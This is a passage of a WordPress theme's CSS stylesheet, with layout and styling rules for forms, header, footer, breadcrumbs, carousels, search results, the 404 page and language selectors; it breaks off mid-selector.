	.wp-playlist-item-length{right:20px!important;top:10px!important}
	.wp-playlist-light .wp-playlist-playing{background-color:transparent!important}
	.post-video > div.wp-video{width:100%!important}
	.post-video .mejs-mediaelement{position:relative!important;height:auto!important}
	.post-video > div,.post-video .wp-video-shortcode{height:auto!important}

	.post-body img[class*="wp-image"],
	.post-body img[class*="wp-image"]
	{margin-bottom: 15px;}

	.post-body figure
	{margin-bottom: 15px;}

	.post-body figure img[class*="wp-image"],
	.post-body figure img[class*="wp-image"]
	{margin-bottom: 0px;}

	fieldset{border:none}
	textarea,select[size],select[multiple]{height:auto}
	textarea{min-height:100px;overflow:auto;resize:vertical;width:100%}
	optgroup{font-style:normal;font-weight:400}
	label{display:block;margin-bottom:8px;font-size:16px;line-height:26px}input[type="radio"],input[type="checkbox"]{margin:5px 0;display:inline-block}

	textarea,select,
	input[type="date"],input[type="datetime"],
	input[type="datetime-local"],input[type="email"],
	input[type="month"],input[type="number"],
	input[type="password"],input[type="search"],
	input[type="tel"],input[type="text"],input[type="time"],
	input[type="url"],input[type="week"]{
		display:block;
		outline:0;
		margin:0 0 15px;
		text-align:left;
		vertical-align:top;
		height:50px;
		max-width:100%;
		width:100%;
		padding:0px 20px;
		line-height: 50px;
		background-color:#eeeeee;
		border:none !important;
		color:#999;
		font-size: 14px;
		position:relative;
		-webkit-backface-visibility:hidden;
		-webkit-transition:all 300ms;transition:all 300ms;
	}

	.select2-search input {
		margin: 5px 0px !important;
	    height: 25px !important;
	    padding: 0px 20px !important;
	    line-height: 25px !important;
	}

	.footer textarea,
	.footer select,
	.footer input[type="date"],
	.footer input[type="datetime"],
	.footer input[type="datetime-local"],
	.footer input[type="email"],
	.footer input[type="month"],
	.footer input[type="number"],
	.footer input[type="password"],
	.footer input[type="search"],
	.footer input[type="tel"],
	.footer input[type="text"],
	.footer input[type="time"],
	.footer input[type="url"],
	.footer input[type="week"]{
		background-color:rgba(255,255,255,0.1);
		color: #ffffff;
	}

	::-webkit-input-placeholder {color: #999999;}
	:-moz-placeholder           {color: #999999;}
	::-moz-placeholder          {color: #999999;}
	:-ms-input-placeholder      {color: #999999;}

	.footer ::-webkit-input-placeholder {color: #c9c9c9;}
	.footer :-moz-placeholder           {color: #c9c9c9;}
	.footer ::-moz-placeholder          {color: #c9c9c9;}
	.footer :-ms-input-placeholder      {color: #c9c9c9;}

	.site-widget-are ::-webkit-input-placeholder {color: #c9c9c9;}
	.site-widget-are :-moz-placeholder           {color: #c9c9c9;}
	.site-widget-are ::-moz-placeholder          {color: #c9c9c9;}
	.site-widget-are :-ms-input-placeholder      {color: #c9c9c9;}

	.wpcf7 textarea {
		height: 200px;
		line-height: 24px;
	}

	textarea {
		line-height: 24px;
		padding: 20px;
	}

	.mob-menu li a .mi,
	.header-top-menu li a .mi,
	.header-menu li a .mi,
	.ls .lang_sel_sel:before,
	.widget_icl_lang_sel_widget .lang_sel_sel:before,
	.tagline-title:after,
	.nz-media-slider .flex-direction-nav a:before,
	#slider-arrow:after,
	.woocommerce .star-rating,
	.woocommerce-page .woocommerce-product-rating .star-rating:before,
	.woocommerce .comment-text .star-rating:before,
	.widget_recent_reviews .star-rating:before,
	.widget_top_rated_products .star-rating:before,
	.woocommerce .woocommerce-product-rating .star-rating span:before,
	.woocommerce-page .woocommerce-product-rating .star-rating span:before,
	.woocommerce .comment-text .star-rating span:before,
	.widget_recent_reviews .star-rating span:before,
	.widget_top_rated_products .star-rating span:before,
	.woocommerce-tabs .comment-form-rating .stars a:after,
	.widget_product_search form:after,
	.blog-post .post .post-meta > *:before,
	.nz-breadcrumbs > .container > *:before,
	.nz-breadcrumbs > .container > *:after,
	.woocommerce .single-product-summary .product_meta > *:before,
	.ninzio-nav-single > *:after,
	.ninzio-nav-single > *:before,
	.nz-tweets:before,
	.widget_categories ul li a:before,
	.widget_pages ul li a:before,
	.widget_archive ul li a:before,
	.widget_meta ul li a:before,
	.owl-controls .owl-buttons div:before,
	.nz-testimonials .text-icon:before {
		font-family: icomoon !important;
		speak: none;
		font-style: normal;
		font-weight: 400;
		font-variant: normal;
		text-transform: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	.blank-true .header,
	.blank-true .footer,
	.blank-true .nz-breadcrumbs {
		display: none !important;
	}

	body:not(.vc_editor) .lazy, 
	body:not(.vc_editor) .lazy-load 
	{opacity: 0;-webkit-transition: opacity 0.3s;transition: opacity 0.3s;}
	.lazy.in, .lazy-load.in {opacity:1 !important;}

	#nz-content {
		position:relative;
		z-index:78;
		background-color: #ffffff;
	}

	.error404 #nz-content {
		background-color: #ffffff;
	}

	#gen-wrap {
		position: relative;
		left: 0;
	}

	#gen-wrap, #wrap {height: 100%;}
	
	#wrap,#wrap.full {
		width: 100%;
		min-height: 100%;
		margin: 0 auto;
		position: relative;
		background-color: #fff;
	}

	.error404 .widget_search input[type="text"] {background-color: #ffffff;}

	.error404-big {
		font-size: 100px;
		line-height: 100px;
		font-weight: 700;
		margin-bottom: 0px;
	}

	#wrap.nz-boxed {
		box-shadow: 0px -5px 5px rgba(0,0,0,.3);
	}

	#nz-content:not(.padding-false) {padding: 70px 0 70px 0;}

	#nz-content.padding-true.sidebar-left,
	#nz-content.padding-true.sidebar-right 
	{padding: 70px 0 45px 0;}

	.main-content,.sidebar {margin-bottom: 25px;width: 100%;}

	.page-full-width {
		width: 100% !important;
		max-width: 100% !important;
	}

	.blank-true .page-content-wrap {
		padding-top: 0 !important;
	}

	.rich-header {
		z-index: 53;
		overflow: hidden;
		width: 100%;
		height: 90px;
		background-color: #333333;
		color: #777777;
		padding: 14px 0;
		position: relative;
	}

	.rich-header.version1 {
		height:100px;
		text-align: center;
	}

	.rich-header.version2 {
		height:200px;
		text-align: center;
	}

	.rich-header .parallax-container {
		height:150%;
		top:0px;
		left: 0;
		width:100%;
		z-index: -1000;
		overflow: hidden;
		max-width: none;
		position: absolute;
		-webkit-background-size: cover !important;
		-moz-background-size: cover !important;
		background-size: cover !important;
		background-position: center center;
		background-repeat: no-repeat;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transform:translateY(0px);
		-moz-transform:translateY(0px);
		transform:translateY(0px);
	}

	.rich-header .fixed-container {
		width:100%;
		height:430px;
		top:0px;
		position: fixed;
		z-index: -1;
		background-attachment: scroll;
		-webkit-background-size: cover !important;
		-moz-background-size: cover !important;
		background-size: cover !important;
		background-position: center top;
		background-repeat: no-repeat;
	}

	.rich-header .container {
		display: table;
		height: 100%;
	}

	.rich-header .rh-content {
		position: absolute;
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
		-moz-transform: translate(-50%,-50%);
		transform: translate(-50%,-50%);
		width: 100%;
	}

	.rh-separator {
		display: block !important;
		height: 10px;
		line-height: 10px;
	}

	.blank-true .rich-header {
		display: none;
	}

	.rich-header h1 {
		font-size: 20px;
		line-height: 30px;
		color: inherit;
	}

	.rich-header.version1 h1,
	.rich-header.version2 h1 {
		font-size: 18px;
		line-height: 28px;
		font-weight: 600;
		letter-spacing: 4px;
		text-transform: uppercase;
		margin-bottom: 0px;
	}

	.rich-header.version2 h1 {
		font-size: 24px;
		line-height: 34px;
		display: inline-block;
		padding: 10px 25px;
	}
	
	.nz-breadcrumbs {
		padding: 0px;
		text-align: center;
		display: inline-block;
	}

	.nz-breadcrumbs > *,
	.nz-breadcrumbs a {
		color: inherit;
		text-transform: none;
		font-size: 13px;
		letter-spacing: 2px;
		line-height: 30px;
		padding-left: 20px;
		-webkit-transition: all 0.3s ease-out;
		transition: all 0.3s ease-out;
		position: relative;
		margin-bottom: 5px;
	}

	.nz-breadcrumbs > *:first-child {
		padding-left: 0px;
	}

	.nz-breadcrumbs a {
		color: inherit !important;
	} 

	.nz-breadcrumbs > *:before {
		display: inline-block;
		position: absolute;
		width: 20px;
		height: 15px;
		line-height: 15px;
		content: "/";
		position: absolute;
		top: 1px;
		left: 0px;
		text-align: center;
	}

	.nz-breadcrumbs > *:first-child:before {
		display: none;
	}

	.footer {
		position: relative;
		z-index: 70;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		background-size: cover;
		background-color:#2b3034; 
	}

	.footer .widget a {
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}

	.footer {
		width: 100%;
		position: relative;
	}

	.footer-info {
		background-color: #212326;
		min-height: 60px;
		font-size: 16px;
	}

	.footer-info .container > * {
		min-height: 60px;
		line-height: 60px;
		width: 100%;
		display: block;
		color: #979899;
	}

	.footer-info .container > a {
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.footer-info .container > a:hover {
		color: #fff !important;
	}

	#top {
		text-align: center;
		cursor: pointer;
		position: fixed;
		bottom: 0px;
		right: 20px;
		width: 40px;
		height: 50px;
		border-radius:70px 70px 0 0;
		background-image: url(images/gotop_icon.png);
		background-repeat: no-repeat;
		background-position: 50% 50%;
		z-index: 9999999999999999999;
		-webkit-transform: translateY(100%);
	    -ms-transform: translateY(100%);
	    transform: translateY(100%);
	    -webkit-transition: all 300ms ease-out;
    	transition: all 300ms ease-out;
	    opacity: 0;
	}

	#top.active {
	    opacity: 1;
	    -webkit-transform: translateY(0);
	    -ms-transform: translateY(0);
	    transform: translateY(0);
	}

	.footer-info-area {
		min-height: 64px;
	}

	.footer-info-area > .container {
		position: relative;
		border-top: 1px solid rgba(255,255,255,0.1);
	}

	.footer-copyright {
		text-align: center;
		color: #ffffff;
		padding:15px 0;
	}

	.footer-menu {padding: 15px 0;}
	.footer-menu ul {list-style: none;	margin: 0;}
	.footer-menu ul li {margin: 0;padding:0;display:block;}

	.footer-menu ul li a {
		display:block;
		text-decoration: none;
		text-align: center;
		font-weight: 700;
		font-size: 13px;
		text-transform: uppercase;
		-webkit-transition: color 0.3s ease-out;
		transition: color 0.3s ease-out;
		color: #7a7a7a;
		position: relative;
	}

	.footer-menu ul li a:after {
		content: "";
	    position: absolute;
	    width: 0%;
	    -webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	    height: 2px;
	    bottom: 0px;
	    left: 50%;
	    opacity: 0;
	    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	}

	.footer-menu ul li a:hover:after {
		opacity: 1 !important;
		width: 40px !important;
	}

	.footer-menu ul li a:hover {
		color: #ffffff;
	}

	.nz-thumbnail {position: relative;overflow: hidden;}

	.nz-thumbnail > img {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		-webkit-transition: -webkit-transform 0.2s ease-out;
    	transition: transform 0.2s ease-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	}

	.nz-thumbnail:hover > img {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1);
	}

	.single .nz-thumbnail:hover > img {
		-webkit-transform: scale(1.0);
		-ms-transform: scale(1.0);
		transform: scale(1.0);
	}

	#nz-content .nz-single-image:after,
	#nz-content .nz-single-image:before {
		content: "";
	}

	.ninzio-overlay,
	#nz-content .nz-single-image:after {
		position: absolute;
		width:100%;
		height:100%;
		top: 0px;
		left: 0px;
		z-index: 3;
		text-align: center;
		opacity: 0;
		color: #fff !important;
		overflow: hidden;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
		-webkit-backface-visibility: hidden;
		background-color: rgba(0,0,0,0.4);
	}

	.ninzio-overlay, 
	#nz-content .nz-single-image:after {
		background-color: rgba(0,0,0,0.4);
	}

	.ninzio-overlay-content {
		width: 100%;
		padding: 20px;
		position: absolute;
		top: 49.5%;
		left: 49.5%;
		-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
		transform: translate(-50%,-50%);
	}

	.nz-thumbnail:hover .ninzio-overlay,
	.nz-persons .person:hover .ninzio-overlay,
	a.nz-single-image:hover:before,
	.gallery-item:hover .ninzio-overlay,
	#nz-content .nz-single-image:hover:after {
		opacity: 1;
	}

	.nz-overlay-before,
	#nz-content .nz-single-image:before {
		width: 60px;
		line-height: 60px;
		height: 60px;
		border-radius: 30px;
		margin: -30px 0 0 -30px;
		text-indent: -90000em;
		background-image: url(images/plus.png);
		background-position: 48% 50%;
		background-repeat: no-repeat;
		background-color: rgba(0,0,0,0.7) !important;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all 200ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    	transition: all 200ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
		position: absolute;
	    display: block;
	    top: 50%;
	    left: 50%;
	}

	#nz-content .nz-single-image:before {
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
		-webkit-backface-visibility: hidden;
		z-index: 5;
		opacity: 0;
	}

	#nz-content .nz-single-image:hover:before {
		opacity: 1;
	}

	.gallery-item .nz-overlay-before
	{background-image: url(images/plus.png) !important;}

	.gallery-item .nz-overlay-before:before {
		display: none !important;
	}

	.wp-caption {
		position: relative;
		overflow: hidden;
	}

	.wp-caption a {
		-webkit-transition: -webkit-transform 0.3s;
		transition: transform 0.3s;
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-transform: translateX(0) translateY(0); 
		-ms-transform: translateX(0) translateY(0); 
		transform: translateX(0) translateY(0);
	}
	.wp-caption .wp-caption-text {
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		padding:15px 20px;
		z-index: 5;
		color: #fff !important;
		background-color: rgba(0,0,0,0.5);
		text-transform: uppercase;
		text-align: center;
		-webkit-transform: translateY(100%);
		-ms-transform: translateY(100%);
		transform: translateY(100%);
		-webkit-backface-visibility: hidden;
		-webkit-transition: -webkit-transform 0.4s;
		transition: transform 0.4s;
	}

	.wp-caption:hover .wp-caption-text {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.svg'],
	a.nz-single-image {
		position: relative;
		display:block;
	}

	a[href$='.jpg'] > img,a[href$='.jpeg'] > img,a[href$='.png'] > img,a[href$='.gif'] > img,a[href$='.svg'] > img,
	a.nz-single-image > img {
		display:block;
	}

	.ninzio-navigation:not(:empty),
	.woocommerce-pagination:not(:empty) {
		width: 100%;
		margin:50px 0 0 0;
		text-align: center;
		position: relative;
	}

	.woocommerce-pagination:not(:empty) {
		padding:0 0 0 0;
	}

	.load-more .woocommerce-pagination {
		display: none;
	}

	.ninzio-navigation ul,
	.woocommerce-pagination ul {
		margin: 0;
		text-align: center;
		width:auto;
		display: inline-block;
		padding: 0 15px;
		z-index: 60;
		position: relative;
		background-color: #fff;
	}

	.ninzio-navigation:not(:empty):before,
	.woocommerce-pagination:not(:empty):before {
		display: block;
		width:100%;
		height:2px;
		border-bottom: 1px dashed #eeeeee;
		content: "";
		position: absolute;
		top: 50%;
		left: 0;
		margin-top: -1px;
	}

	.ninzio-navigation li,
	.woocommerce-pagination li {
		display: inline-block;
		margin: 0 2px;
		padding: 0;
	}

	.ninzio-navigation li:last-child,
	.woocommerce-pagination li:last-child {
		margin-right:0px; 
	}

	.ninzio-navigation li a,
	.ninzio-navigation li .current,
	.woocommerce-pagination li a,
	.woocommerce-pagination li .current {
		display: inline-block;
		text-decoration:none;
		max-width: 100%;
		background-color: #eeeeee;
		-webkit-transition: all 300ms ease-out;
		transition: all 300ms ease-out;
		padding:7px 15px 7px 15px;
		cursor: pointer;
		color: #777777 !important;
		text-transform: uppercase;
		position: relative;
		border-radius: 300px;
		font-weight: 600;
	}

	.ninzio-navigation li a:hover,
	.ninzio-navigation li .current,
	.woocommerce-pagination li a:hover,
	.woocommerce-pagination li .current {
		color: #fff !important;
	}

	.ninzio-navigation li a .icon,
	.woocommerce-pagination li a .icon {
		line-height: inherit;
		-webkit-transform:translateY(2px); 
		-ms-transform:translateY(2px);
		transform:translateY(2px);
		display: block;
	}

	.one-page-bullets {
		display: none;
		position: fixed;
		right:30px;
		top:51%;
		z-index: -1;
		opacity: 0;
		-webkit-transform: translateY(-51%);
		-ms-transform: translateY(-51%);
		transform: translateY(-51%);
		-webkit-transition:opacity 0.3s;
		transition:opacity 0.3s;
		width: 24px;
		padding:16px 6px;
	}

	.one-page-bullets.animate {
		opacity:1;
		z-index:100;
		background-color: #fff;
		border:1px solid #eee;
		border-radius: 5px;
	}

	.one-page-bullets ul {
		list-style:none;
		margin-bottom: 0;
	}

	.one-page-bullets ul li {
		padding: 0;
	}

	.one-page-bullets a {
		display: none;
	}

	.one-page-bullets ul li:first-child a[href*="#"] {
		margin-top:0px;
	}

	.one-page-bullets a[href*="#"] {
		display: block;
		width: 10px;
		height: 10px;
		box-shadow:inset 0 0 0 10px rgba(0,0,0,0.2);
		border-radius: 10px;
		-webkit-transition: all 0.3s ease-out;
		transition: all 0.3s ease-out;
		text-indent: 100%;
		white-space: nowrap;
		text-indent: -9000em;
		margin-top:10px;
		margin-left: -1px;
		position: relative;
		-webkit-transform:translate(1px);
		-ms-transform:translate(1px);
		transform:translate(1px);
		outline: none;
	}

	.one-page-bullets a[href*="#"]:hover,
	.one-page-bullets .one-page-active a[href*="#"] {
		box-shadow:inset 0 0 0 2px rgba(0,0,0,0.5);
	}

	.one-page-bullets a[href*="#"]:after {
		display: block;
		position: absolute;
		content: attr(title);
		padding: 5px 20px 5px 20px;
		background-color:rgba(0,0,0,0.8);
		color: #fff;
		position: absolute;
		top:50%;
		left:-200%;
		line-height:24px;
		font-weight: 600;
		display:block;
		visibility: hidden;
		width: auto;
		height: auto;
		text-indent: 0;
		opacity: 0;
		text-transform: uppercase;
		-webkit-transform:translateX(-100%) translateY(-50%);
		-ms-transform:translateX(-100%) translateY(-50%);
		transform:translateX(-100%) translateY(-50%);
		-webkit-transition: opacity 0.2s ease-out, visibility 0.2s ease-out;
		transition: opacity 0.2s ease-out, visibility 0.2s ease-out;
	}

	.one-page-bullets a[href*="#"]:hover:after,
	.one-page-bullets a[href*="#"]:hover:before {
		visibility: visible;
		opacity: 1;
	}

	.one-page-bullets a[href*="#"]:before {
		display: block;
		position: absolute;
		content: "";
		top:50%;
		left:-200%;
		-webkit-transform:translateX(0px) translateY(-50%);
		-ms-transform:translateX(0px) translateY(-50%);
		transform:translateX(0px) translateY(-50%);
		width: 0px;
		height: 0px;
		border-style: solid;
		border-width: 4px 0 4px 5px;
		border-color: transparent transparent transparent rgba(0,0,0,0.8);
		visibility: hidden;
		opacity: 0;
		-webkit-transition: opacity 0.2s ease-out, visibility 0.2s ease-out;
		transition: opacity 0.2s ease-out, visibility 0.2s ease-out;
	}

	.site-widget-area {
		position: fixed;
	    top: 0;
	    right: 0px;
	    width: 400px;
	    height: 100%;
	    overflow: hidden;
	    z-index: 100;
	    -webkit-transition: transform 0.4s ease;
	    transition: transform 0.4s ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
	    -webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */
   		backface-visibility: hidden;
	}

	.site-widget-area .custom-scroll-bar {
		overflow:hidden;
		height:100%;
		padding: 80px 50px 50px 50px;
		z-index: 80;
		position: relative;
	}

	.site-widget-area.animated {
		-webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
	    transform: translateX(0px);
	}

/*VC FRONT-END
/*=============*/

	.vc_welcome .vc_ui-button {
	    color: #fff !important;
	}

	.vc_container-block > .col {
		width: 100%;
	}

	.vc_empty-placeholder {
		display: none;
	}

/*OWLCAROWSEL
/*=============*/

	.owl-controls .owl-buttons {
		width: 0;
		height: 0;
		padding:0;
		margin: 0;
	}

	.owl-controls .owl-buttons div {
		height: 40px;
		width: 40px;
		line-height: 40px;
		border-radius: 40px;
		text-align: center;
		position: absolute;
		top: 50%;
		left: -40px;
		margin-top: -20px;
		z-index: 15;
		box-shadow: inset 0 0 0 2px #eee;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
		opacity: 0;
	}

	.owl-carousel:hover .owl-buttons div {
		opacity: 1;
	}

	.owl-controls .owl-buttons div:hover {
		box-shadow: inset 0 0 0 40px #eee;
	}

	.owl-controls .owl-buttons .owl-next {
		right: -40px;
		left:auto;
	}

	.owl-controls .owl-buttons div:before {
		display: block;
	    width: 40px;
	    height: 40px;
	    content: "";
	    position: absolute;
	    top: 0;
	    left: 0;
	    background-image: url(images/arrow_left.png);
	    background-repeat: no-repeat;
	    background-position: 50%;
	    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	}

	.owl-controls .owl-buttons .owl-next:before{
		right: auto;
    	left: 0px;
    	background-image: url(images/arrow_right.png);
	}

	.nz-carousel {
		margin-left: -15px;
		margin-right: -15px;
	}

/*SEARCH
/*=============*/

	.search #nz-content {
		background-color:#ffffff;
		padding-bottom: 70px;
	}

	.search #nz-content > .container {
		max-width: 960px;
	}
	
	.search-results-title {
		margin-bottom: 25px;
		font-size: 18px;
		line-height: 28px;
	}

	.search-form {
		position: relative;
		width: 100%;
		margin:0 auto 70px auto;
	}

	.search-form input[type="submit"] {
    	border-radius: 0;
	    white-space: nowrap;
	    overflow: hidden;
	    border: none;
	    outline: none;
	    position: absolute;
	    top: 0px;
	    right: 0px;
	    padding: 0;
	    width: 60px !important;
	    height: 60px;
	    text-indent: -90000em;
	    background-image: url(images/search.png);
	    background-repeat: no-repeat;
	    background-position: center center;
	    background-color: transparent !important;
	    -webkit-transform: translateY(0px) !important;
	    -ms-transform: translateY(0px) !important;
	    transform: translateY(0px) !important;
	    box-shadow: none;
	    margin-bottom: 0px;
	}

	.search-form input[type="text"] {
		top: 0;
		right: 0;
		padding-right: 65px;
		height: 60px;
		line-height: 60px;
	}

	.search-posts > article {
		padding: 30px;
		margin-bottom: 30px;
		position: relative;
		background-color: #f7f7f7;
	}

	.search-posts .post-title {
		margin: 0px 0 20px 0;
	    font-size: 20px;
	    line-height: 30px;
	}

	.search-posts .post-title a {
		color: #999 !important;
	}

	.search-posts .post-indication {
		position: absolute;
		top: 20px;
		right: 20px;
		height: 40px;
		width: 40px;
		line-height: 40px;
		font-size: 16px;
		text-align: center;
		background-color: #fcfcfc;
	}

	.search-posts .post-meta {
		padding: 10px 0;
		margin-bottom: 25px;
		border-bottom: 1px solid #e0e0e0;
	}

	.search-posts .post-content {
		padding-bottom: 25px;
	}

	.suggestions {
		font-size: 18px;
		line-height: 28px;
	}

/*404
/*=============*/

	.error404 #nz-content {
		padding-bottom: 70px;
	}

	.error404-wrap {
		text-align: center;
	}

	.error404-title {
		padding: 20px 0 20px 0;
		color: #999999;
		text-transform: uppercase;
	}

	.error404-wrap .search-form {
		max-width: 400px;
		margin: 0 auto;
	}

/*SLICK CAROUSELS
/*=============*/
	
	.nz-slick-carousel { 
		position: relative; 
		display: block;  
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-khtml-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-ms-touch-action: pan-y;
		touch-action: pan-y;
		-webkit-tap-highlight-color: transparent;
	}

	.slick-list {
		position: relative; 
		overflow: hidden; 
		display: block; 
		margin: 0; 
		padding: 0;
	}

	.slick-list:focus { outline: none; }

	.slick-loading .slick-list { background: white url(images/loading.gif) center center no-repeat; }

	.nz-slick-carousel 
	.slick-list, 
	.slick-track, 
	.nz-slick-item img { 
		-webkit-transform: translateX(0) translateY(0);
		-ms-transform: translateX(0) translateY(0);
		transform: translateX(0) translateY(0);
	}

	.slick-track { position: relative; left: 0; top: 0; display: block; zoom: 1; }
	.slick-track:before, .slick-track:after { content: ""; display: table; }
	.slick-track:after { clear: both; }
	.slick-loading .slick-track { visibility: hidden; }

	.nz-slick-item { 
		float: left; 
		height: 100%; 
		min-height: 1px; 
		display: none;
		padding-left: 50px;
		padding-right: 50px;
		-webkit-transform: translateX(0) translateY(0) scale(0.9); 
		-ms-transform: translateX(0) translateY(0) scale(0.9); 
		transform: translateX(0) translateY(0) scale(0.9);
		-webkit-transition: all 0.3s ease-out;
		transition: all 0.3s ease-out;
	}

	.nz-slick-item.slick-center { 
		-webkit-transform: translateX(0) translateY(0) scale(1); 
		-ms-transform: translateX(0) translateY(0) scale(1); 
		transform: translateX(0) translateY(0) scale(1);
	}

	.nz-slick-item img,
	.nz-nz-recent-posts .post img
	{ display: block; pointer-events: none;}

	.nz-slick-item.slick-loading img
	{ display: none; }

	.nz-slick-item.dragging
	{ pointer-events: none; }

	.slick-initialized .nz-slick-item{ display: block !important; }

	.slick-loading .nz-slick-item{ visibility: hidden; }

	/* Arrows */
	.slick-prev, 
	.slick-next { 
		position: absolute; 
		cursor: pointer; 
		background: transparent;
		color: #e0e0e0;
		top: 50%; 
		margin-top: -10px; 
		padding: 0; 
		border: none; 
		outline: none;
		font-size: 50px;
		line-height: 50px;
		text-align: center;
		width: 50px;
		height: 50px;
		-webkit-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
		-webkit-transform:translateY(-50%);
		-ms-transform:translateY(-50%);
		transform:translateY(-50%);
	}

	.slick-next {
		left: auto;
		right: 0;
	}

	.slick-prev:hover, 
	.slick-prev:focus, 
	.slick-next:hover, 
	.slick-next:focus { 
		outline: none;
		color: #777777;
	}

	.slick-prev.slick-disabled, 
	.slick-next.slick-disabled 
	{ opacity: 0.25; }

	.slick-prev:before, 
	.slick-next:before 
	{position: relative;}

	.slick-prev:before {left: -1px;}
	.slick-next:before {right: -1px;}

	.slick-dots {
		list-style: none;
		margin:40px 0 0 0;
		padding: 0;
		text-align: center;
		width: 100%;
	}

	.slick-dots li {
		padding: 0;
		display: inline-block;
		width: 20px;
		height: 20px;
		margin:0 40px;
		position: relative;
	}

	.slick-dots li:after {
		display: block;
		content: "";
		width: 60px;
		height: 1px;
		background-color: #eeeeee;
		position: absolute;
		top: 50%;
		right:-70px; 
	}

	.slick-dots li:last-child:after {
		display: none;
	}

	.slick-dots li button {
		text-indent: -9000em;
		display: block;
		padding: 0;
		margin: 0;
		width: 20px;
		height: 20px;
		border-radius: 20px;
		background-color: transparent;
		box-shadow: inset 0 0 0 2px #e0e0e0;
		-webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    	transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	}

/*HEADER
/*=============*/
	
	.mob-menu li[class*=" icon-"]:before, 
	.mob-menu li[class^=icon-]:before,
	.header-menu li[class*=" icon-"]:before, 
	.header-menu li[class^=icon-]:before,
	.header-top li[class*=" icon-"]:before, 
	.header-top li[class^=icon-]:before
	{display: none;}

	.mi {
		display:none;
		padding-right:10px;
	}

	.mob-menu li[class*=" icon-"] > a .mi, 
	.mob-menu li[class^=icon-] > a .mi,
	.header-menu li[class*=" icon-"] > a .mi, 
	.header-menu li[class^=icon-] > a .mi,
	.header-top li[class*=" icon-"] > a .mi, 
	.header-top li[class^=icon-] > a .mi
	{display: inline-block;}

	.mob-menu ul li > a:only-child .di,
	.desk-menu ul > li > a:only-child .di
	{display: none !important;}

	.mob-menu ul li > a > .di {
		display: block;
		position: absolute;
		top: 50%;
		font-size: 18px;
		line-height: 30px;
		text-align: center;
		height: 30px;
		width: 30px;
		margin-top: -15px;
		right:15px;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
		-webkit-backface-visibility: hidden;
   	    backface-visibility: hidden;
	}

	.mob-menu ul li > a > .di.animate {
		-webkit-transform:rotate(-180deg);
		-ms-transform:rotate(-180deg);
		transform:rotate(-180deg);
	}

	.header .logo {
		position: relative;
		margin: 0 auto;
		display:block;
	}

	.header .logo-mob {
		display:inline-block;
	}

	.header .logo a {
		display: block;
		height: 100%;
		width: 100%;
		text-decoration: none;
		text-align: center;
		line-height:inherit;
	}

	.mob-header .logo a {
		text-align: center;
	}

	.header .logo a img {
		margin-bottom: 0;
		margin-top: -2px;
		border:none;
		vertical-align: middle;
		width:auto;
	}

	.mob-header .logo a img {
		max-height: 30px !important;
	}

	.ls ul {
		list-style: none;
		margin: 0;
		padding:0; 
	}

	.ls ul li {
		padding: 0;
		margin:0; 
	}

	.ls li a,
	.ls li a:visited,
	.widget_icl_lang_sel_widget li a,
	.widget_icl_lang_sel_widget li a:visited {
		display:block !important;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
		position: relative !important;
		height: 40px;
		z-index: 99;
		outline: none;
	    padding: 0px !important;
	    color: #fff;
	    background-color: #303030;
	    font-size: 12px !important;
	    line-height: 40px !important;
	}

	.ls li .lang_sel_sel {border-top: none !important;}

	.widget_icl_lang_sel_widget li a,
	.widget_icl_lang_sel_widget li a:visited {
		height: 50px;
		line-height: 50px !important;
	}

	.widget_icl_lang_sel_widget li a,
	.widget_icl_lang_sel_widget li a:visited {
		padding:0px !important;
	}

	.widget_icl_lang_sel_widget #lang_sel_click a {
		background: none !important;
	}

	.ls .lang_sel_sel:before,
	.widget_icl_lang_sel_widget .lang_sel_sel:before {
		content: "\e915";
		display: block;
	    position: absolute;
	    top:0;
	    font-size: 16px !important;
	    line-height:40px;
	    text-align: center;
	    height: 40px;
	    width: 40px;
	    right:3px;
	    -webkit-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		transform:rotate(0deg);
	    -webkit-transition: transform 300ms ease;
	    transition: transform 300ms ease;
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	}

	.ls.animated > div > ul > li > .lang_sel_sel:before {
		-webkit-transform: rotate(-180deg);
	    -ms-transform: rotate(-180deg);
	    transform: rotate(-180deg);
	}

	.ls img,
	.widget_icl_lang_sel_widget img,
